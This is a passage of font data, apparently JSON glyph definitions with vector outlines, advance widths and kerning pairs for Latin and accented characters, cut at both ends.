":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"Y":30,"\u00dd":30,"\u0178":30,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"\u00ab":14,"-":15,"\u2013":15,"\u2014":15,"\u00ad":15,"\"":35,"'":35,"\u2018":42,"\u201c":42,"\u2019":37,"\u201d":37}},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm89,-249r31,0r-40,48r-20,0xm140,-249r31,0r-39,48r-20,0","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"58,-195v58,-12,119,8,119,64v0,60,-55,85,-119,75r0,56r-31,0r0,-243r31,0r0,48xm58,-170r0,88v44,9,87,-7,87,-46v0,-43,-49,-50,-87,-42","w":191},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0xm47,-297r19,0v2,8,7,18,25,18v18,0,25,-9,27,-18r18,0v-1,21,-14,38,-45,38v-31,0,-43,-16,-44,-38","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"58,0r-32,0r0,-174r32,0r0,174xm31,-249r22,0r34,51r-24,0r-21,-34r-21,34r-24,0","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"113,0r-32,0r0,-103r-77,-140r36,0r59,117v17,-38,41,-79,60,-117r35,0r-81,140r0,103xm85,-297r24,0r38,41r-27,0v-8,-8,-14,-17,-23,-24r-23,24r-26,0","w":194},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm-1,-296r18,0v2,8,8,17,26,17v17,0,24,-8,26,-17r18,0v-1,21,-14,38,-45,38v-30,0,-42,-16,-43,-38","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"13,-120v2,-102,73,-123,174,-123r116,0r0,27r-100,0r0,77r94,0r0,26r-94,0r0,87r106,0r0,26r-125,0v-99,20,-173,-30,-171,-120xm172,-26r0,-190v-68,-20,-126,21,-126,95v0,72,53,113,126,95","w":321,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"6,0r0,-18r102,-131r-94,0r0,-25r132,0r0,20r-100,129r102,0r0,25r-142,0","w":154,"k":{"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"\u00bb":-6,"\u2019":-10,"\u201d":-10}},{"d":"58,0r-32,0r0,-174r32,0r0,174xm56,-249r35,0r-44,51r-23,0","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"14,-8r8,-24v18,15,76,19,76,-14v0,-15,-8,-24,-32,-31v-69,-20,-59,-99,13,-101v18,0,34,5,43,11r-8,23v-13,-12,-64,-17,-64,13v0,14,8,23,32,30v67,18,58,108,-19,105v-19,0,-37,-5,-49,-12xm88,-249r35,0r-44,51r-22,0","w":142,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"\u2019":6,"\u201d":6,",":4,".":4,"\u2026":4}},{"d":"15,-12r8,-26v29,24,107,22,107,-26v0,-22,-12,-40,-46,-48v-88,-22,-82,-136,15,-135v24,0,43,6,53,12r-9,26v-8,-5,-23,-12,-45,-12v-33,0,-46,20,-46,37v0,23,14,36,48,46v88,26,83,142,-23,142v-23,0,-49,-7,-62,-16xm107,-298r39,0r-46,42r-26,0","w":177,"k":{"\u00e6":-1,"a":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"j":1,"\u0135":1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":3,"\u201c":3,"\u2019":4,"\u201d":4}},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114xm125,-298r38,0r-46,42r-25,0","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31","w":173},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm144,-243v3,50,-39,35,-63,23v-6,0,-8,6,-9,16r-17,0v-3,-49,37,-39,62,-24v5,0,9,-3,10,-15r17,0","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r0,-256r32,0r1,109v29,-45,116,-51,116,43r0,104r-32,0v-6,-59,22,-152,-40,-152","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"26,-241r32,0r0,94v38,-58,134,-29,134,58v0,92,-90,119,-134,66r0,94r-32,0r0,-312xm108,-153v-36,0,-55,37,-50,84v3,29,23,48,49,48v31,0,52,-27,52,-68v0,-35,-18,-64,-51,-64","w":204},{"d":"77,-83r0,-160r31,0r0,163v1,79,-50,94,-107,78r5,-25v39,10,71,5,71,-56xm79,-297r24,0r38,41r-27,0r-23,-24r-23,24r-26,0","w":133,"k":{"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,")":-15,"]":-15,"}":-15,"\u2019":-3,"\u201d":-3,",":4,".":4,"\u2026":4}},{"d":"11,0r0,-18r134,-198r-123,0r0,-27r164,0r0,19r-134,198r136,0r0,26r-177,0xm115,-256r-24,0r-37,-41r26,0v8,8,15,18,24,25r23,-25r25,0","w":199,"k":{"J":-3,"\u0134":-3,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"X":2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":10,"\u2013":10,"\u2014":10,"\u00ad":10,"\u2018":2,"\u201c":2}},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm132,-298r38,0r-46,42r-25,0","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"58,-256r0,162v20,-28,45,-53,67,-80r38,0r-67,71r76,103r-38,0r-60,-84r-16,18r0,66r-32,0r0,-256r32,0","w":168,"k":{"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"a":-6,"\u00e6":-6,"\u00e1":-6,"\u00e2":-6,"\u00e4":-6,"\u00e0":-6,"\u00e5":-6,"\u00e3":-6,"\u0103":-6,"\u0101":-6,"\u0105":-6,"b":-6,"h":-6,"k":-6,"l":-6,"\u0142":-6,"\u0127":-6,"\u0125":-6,"\u0137":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"\u0140":-6,"i":-6,"m":-6,"n":-6,"p":-6,"r":-6,"\u0131":-6,"\u00ed":-6,"\u00ee":-6,"\u00ef":-6,"\u00ec":-6,"\u00f1":-6,"\u014b":-6,"\u0138":-6,"\u0133":-6,"\u012d":-6,"\u012b":-6,"\u012f":-6,"\u0129":-6,"\u0144":-6,"\u0148":-6,"\u0146":-6,"\u0155":-6,"\u0159":-6,"\u0157":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,":":-4,";":-4,"-":4,"\u2013":4,"\u2014":4,"\u00ad":4,"\u2019":-9,"\u201d":-9,",":-5,".":-5,"\u2026":-5}},{"d":"27,0r0,-243r32,0r0,217r103,0r0,26r-135,0xm94,-181r-7,-15v26,-1,36,-33,15,-46r24,-5v30,20,4,72,-32,66","w":169,"k":{"\u00d8":14,"T":32,"\u0166":32,"\u0164":32,"\u0162":32,"J":-4,"\u0134":-4,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"Y":30,"\u00dd":30,"\u0178":30,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"\u00ab":14,"-":15,"\u2013":15,"\u2014":15,"\u00ad":15,"\"":35,"'":35,"\u2018":42,"\u201c":42,"\u2019":37,"\u201d":37}},{"d":"27,0r0,-243r32,0r1,117v29,-41,62,-78,93,-117r39,0r-88,103r95,140r-37,0r-80,-119r-23,26r0,93r-32,0xm77,79r-6,-15v27,0,35,-32,15,-45r23,-5v7,5,15,15,15,27v0,26,-25,37,-47,38","w":195,"k":{"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":-14,"\u0134":-14,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-5,"W":-5,"\u0174":-5,"Y":3,"\u00dd":3,"\u0178":3,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"Z":-7,"\u017d":-7,"\u0179":-7,"\u017b":-7,"a":-6,"\u00e6":-6,"\u00e1":-6,"\u00e2":-6,"\u00e4":-6,"\u00e0":-6,"\u00e5":-6,"\u00e3":-6,"\u0103":-6,"\u0101":-6,"\u0105":-6,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,":":-8,";":-8,"\u00ab":2,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,")":-8,"]":-8,"}":-8,"\u2018":1,"\u201c":1,"\u2019":-3,"\u201d":-3,",":-6,".":-6,"\u2026":-6,"\u00b5":-2}},{"d":"27,-239v64,-11,150,-9,150,61v0,33,-23,51,-46,62v37,3,43,98,54,116r-32,0v-4,-7,-10,-28,-16,-58v-8,-44,-32,-49,-78,-47r0,105r-32,0r0,-239xm59,-217r0,88v46,4,86,-6,86,-46v0,-43,-50,-50,-86,-42xm76,77r-6,-14v26,-1,36,-33,15,-46r23,-5v7,5,15,15,15,27v0,26,-25,37,-47,38","w":193,"k":{"T":-3,"\u0166":-3,"\u0164":-3,"\u0162":-3,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"V":-6,"W":-6,"\u0174":-6,"X":-2,"Y":4,"\u00dd":4,"\u0178":4,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-7,"\u0167":-7,"\u0165":-7,"\u0163":-7,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"\u2019":-3,"\u201d":-3}},{"d":"113,0r-32,0r0,-103r-77,-140r36,0r59,117v17,-38,41,-79,60,-117r35,0r-81,140r0,103xm115,-296r38,0r-46,42r-25,0","w":194,"k":{"\u012d":5,"\u00f6":27,"\u00ef":5,"\u00eb":27,"\u00e4":25,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"J":19,"\u0134":19,"M":4,"C":13,"G":13,"O":13,"Q":13,"\u00d8":13,"\u0152":13,"\u00c7":13,"\u00d3":13,"\u00d4":13,"\u00d6":13,"\u00d2":13,"\u00d5":13,"\u0106":13,"\u010c":13,"\u0108":13,"\u010a":13,"\u011e":13,"\u011c":13,"\u0122":13,"\u0120":13,"\u014e":13,"\u0150":13,"\u014c":13,"V":-10,"W":-10,"\u0174":-10,"X":1,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":29,"\u00c6":29,"\u00c1":29,"\u00c2":29,"\u00c4":29,"\u00c0":29,"\u00c5":29,"\u00c3":29,"\u0102":29,"\u0100":29,"\u0104":29,"S":5,"\u0160":5,"\u015a":5,"\u015e":5,"\u015c":5,"B":3,"D":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"P":3,"R":3,"\u0141":3,"\u00d0":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0110":3,"\u014a":3,"\u0126":3,"\u0132":3,"\u010e":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u0118":3,"\u0124":3,"\u012c":3,"\u0130":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0154":3,"\u0158":3,"\u0156":3,"a":25,"\u00e6":25,"\u00e1":25,"\u00e2":25,"\u00e0":25,"\u00e5":25,"\u00e3":25,"\u0103":25,"\u0101":25,"\u0105":25,"g":14,"\u011f":14,"\u011d":14,"\u0123":14,"\u0121":14,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"i":5,"m":5,"n":5,"p":5,"r":5,"\u0131":5,"\u00ed":5,"\u00ee":5,"\u00ec":5,"\u00f1":5,"\u014b":5,"\u0138":5,"\u0133":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0144":5,"\u0148":5,"\u0146":5,"\u0155":5,"\u0159":5,"\u0157":5,"c":27,"d":27,"e":27,"o":27,"q":27,"\u00f8":27,"\u0153":27,"\u00e7":27,"\u00e9":27,"\u00ea":27,"\u00e8":27,"\u00f3":27,"\u00f4":27,"\u00f2":27,"\u00f5":27,"\u0111":27,"\u0107":27,"\u010d":27,"\u0109":27,"\u010b":27,"\u010f":27,"\u0115":27,"\u011b":27,"\u0117":27,"\u0113":27,"\u0119":27,"\u014f":27,"\u0151":27,"\u014d":27,"s":19,"\u0161":19,"\u015b":19,"\u015f":19,"\u015d":19,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,